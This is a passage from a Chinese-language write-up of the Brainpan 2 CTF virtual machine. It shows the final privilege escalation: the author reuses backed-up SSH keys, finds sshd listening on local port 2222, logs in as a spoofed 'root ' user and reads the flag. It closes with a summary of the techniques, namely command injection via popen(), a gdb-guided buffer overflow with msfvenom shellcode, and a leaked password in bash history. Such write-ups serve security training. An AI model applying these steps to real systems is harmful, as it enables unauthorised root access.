-rw-r--r-- 1 puck puck 675 Nov 4 2013 .profile
drwx------ 2 puck puck 4096 Nov 5 2013 .ssh-old
puck@brainpan2:/home/puck$ cp -rp .backup/.ssh .
cp -rp .backup/.ssh .
puck@brainpan2:/home/puck$ ls -la
ls -la
total 32
drwx------ 5 puck puck 4096 Feb 2 23:23 .
drwxr-xr-x 5 root root 4096 Nov 4 2013 ..
drwxr-xr-x 3 puck puck 4096 Nov 5 2013 .backup
-rw------- 1 puck puck 0 Nov 5 2013 .bash_history
-rw-r--r-- 1 puck puck 220 Nov 4 2013 .bash_logout
-rw-r--r-- 1 puck puck 3392 Nov 4 2013 .bashrc
-rw-r--r-- 1 puck puck 675 Nov 4 2013 .profile
drwx------ 2 puck anansi 4096 Nov 4 2013 .ssh
drwx------ 2 puck puck 4096 Nov 5 2013 .ssh-old
puck@brainpan2:/home/puck$ ssh -l "root " brainpan2
ssh -l "root " brainpan2
ssh: connect to host brainpan2 port 22: Connection refused

看看ssh是否没有运行或在其他端口上运行。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
puck@brainpan2:/home/puck$ cat /etc/ssh/sshd_config
cat /etc/ssh/sshd_config
# Package generated configuration file
# See the sshd_config(5) manpage for details

# What ports, IPs and protocols we listen for
Port 2222
# Use these options to restrict which interfaces/protocols sshd will bind to
#ListenAddress ::
#ListenAddress 0.0.0.0
ListenAddress 127.0.1.1
Protocol 2
# HostKeys for protocol version 2
HostKey /etc/ssh/ssh_host_rsa_key
HostKey /etc/ssh/ssh_host_dsa_key
HostKey /etc/ssh/ssh_host_ecdsa_key
#Privilege Separation is turned on for security
UsePrivilegeSeparation yes

# Lifetime and size of ephemeral version 1 server key
KeyRegenerationInterval 3600
ServerKeyBits 768

# Logging
SyslogFacility AUTH
LogLevel INFO

# Authentication:
LoginGraceTime 120
PermitRootLogin yes
StrictModes yes

RSAAuthentication yes
PubkeyAuthentication yes
#AuthorizedKeysFile %h/.ssh/authorized_keys

# Don't read the user's ~/.rhosts and ~/.shosts files
IgnoreRhosts yes
# For this to work you will also need host keys in /etc/ssh_known_hosts
RhostsRSAAuthentication no
# similar for protocol version 2
HostbasedAuthentication no
# Uncomment if you don't trust ~/.ssh/known_hosts for RhostsRSAAuthentication
#IgnoreUserKnownHosts yes

# To enable empty passwords, change to yes (NOT RECOMMENDED)
PermitEmptyPasswords no

# Change to yes to enable challenge-response passwords (beware issues with
# some PAM modules and threads)
ChallengeResponseAuthentication no

# Change to no to disable tunnelled clear text passwords
#PasswordAuthentication yes

# Kerberos options
#KerberosAuthentication no
#KerberosGetAFSToken no
#KerberosOrLocalPasswd yes
#KerberosTicketCleanup yes

# GSSAPI options
#GSSAPIAuthentication no
#GSSAPICleanupCredentials yes

X11Forwarding yes
X11DisplayOffset 10
PrintMotd no
PrintLastLog yes
TCPKeepAlive yes
#UseLogin no

#MaxStartups 10:30:60
#Banner /etc/issue.net

# Allow client to pass locale environment variables
AcceptEnv LANG LC_*

Subsystem sftp /usr/lib/openssh/sftp-server

# Set this to 'yes' to enable PAM authentication, account processing,
# and session processing. If this is enabled, PAM authentication will
# be allowed through the ChallengeResponseAuthentication and
# PasswordAuthentication. Depending on your PAM configuration,
# PAM authentication via ChallengeResponseAuthentication may bypass
# the setting of "PermitRootLogin without-password".
# If you just want the PAM account and session checks to run without
# PAM authentication, then enable this but set PasswordAuthentication
# and ChallengeResponseAuthentication to 'no'.
UsePAM yes

最后终于成功连接ssh并且找到了flag,过程虽然没有太多很难的知识点,但是真够复杂的,不愧被称为brainpan!!!

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46

puck@brainpan2:/home/puck$ ssh -l "root " brainpan2 -p 2222
ssh -l "root " brainpan2 -p 2222
The authenticity of host '[brainpan2]:2222 ([127.0.1.1]:2222)' can't be established.
ECDSA key fingerprint is 0a:15:1c:1c:25:b0:fe:54:8a:35:45:e5:b8:02:97:1a.
Are you sure you want to continue connecting (yes/no)? yes
yes
Warning: Permanently added '[brainpan2]:2222' (ECDSA) to the list of known hosts.
Linux brainpan2 3.2.0-4-686-pae #1 SMP Debian 3.2.51-1 i686

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Nov 7 11:00:06 2013
root @brainpan2:~# id
id
uid=0(root ) gid=0(root ) groups=0(root )
root @brainpan2:~# whoami
whoami
root
root @brainpan2:~# cd /root
cd /root
root @brainpan2:/root# ls
ls
flag.txt whatif.txt
root @brainpan2:/root# cat flag.txt
cat flag.txt

!!! CONGRATULATIONS !!!

You've completed the Brainpan 2 challenge!
Or have you...?

Yes, you have! Pat yourself on the back. :-)

Questions, comments, suggestions for new VM
challenges? Let me know!


Twitter: @superkojiman
Email : contact@techorganic.com
Web : http://www.techorganic.com

root @brainpan2:/root#

知识点总结

  • popen()执行多个命令获取shell
  • gdb调试寻找缓冲区溢出的地址
  • msfvenom生成shellcode配合ebp-8的地址0x0804a008进行缓冲区溢出提权
  • 更换成ssh备份的私匙,连接具有root权限的ssh
  • .bash_history中的ssh连接历史中ssh密码泄露

Game over

不好意思,这次还是没有找到希腊某位大佬的傻瓜式一键通关脚本,i am so sorry about this…It’s a pity…

The end,to be continue…